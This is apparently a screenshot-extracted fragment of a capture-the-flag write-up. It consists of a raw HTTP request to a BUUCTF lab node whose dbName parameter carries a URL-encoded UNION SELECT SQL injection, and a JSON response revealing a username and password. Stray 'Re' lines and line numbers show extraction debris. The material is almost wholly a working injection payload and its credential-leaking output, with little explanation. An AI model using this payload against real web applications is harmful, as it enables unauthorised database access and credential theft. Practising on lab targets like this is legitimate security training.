 POST /common/test/sqlDict?dbName=
myapp%23%27%20union%20select%20group_concat(name,0x3a,p
wd)from%20user%23 HTTP/1.1
Host:
14084c52-d70d-4ace-bdfd-3539e49a1ed9.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:120.0) Gecko/20100101 Firefox/120.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Access-Control-Request-Method: POST
Access-Control-Request-Headers: content-type
Referer:
http://14084c52-d70d-4ace-bdfd-3539e49a1ed9.node4.buuoj
.cn:81/
Origin:
http://14084c52-d70d-4ace-bdfd-3539e49a1ed9.node4.buuoj
.cn:81
Connection: close
19 "list":[
20 {
21 "isAuto":"YES",
22 "isNull":"NO",
23 "isPK":"true",
24 "name":"id",
25 "remark":"",
26 "size":"10",
27 "type":"INT"
28 },
29 {
30 "isAuto":"NO",
31 "isNull":"YES",
32 "name":"name",
33 "remark":"",
34 "size":"256",
35 "type":"VARCHAR"
36 },
37 {
38 "isAuto":"NO",
39 "isNull":"YES",
40 "name":"pwd",
41 "remark":"",
42 "size":"256",
43 "type":"VARCHAR"
44 }
45 ],
46 "tableDescribe":"admin:admin@Rrrr_ctf_asde",
47 "tableName":"user"
48 }
49 ],
50 "msg":"操作成功",
51 "status":1,
52 "timestamps":1702301007401
53 }
Re
Re
Re
Re
Re
Re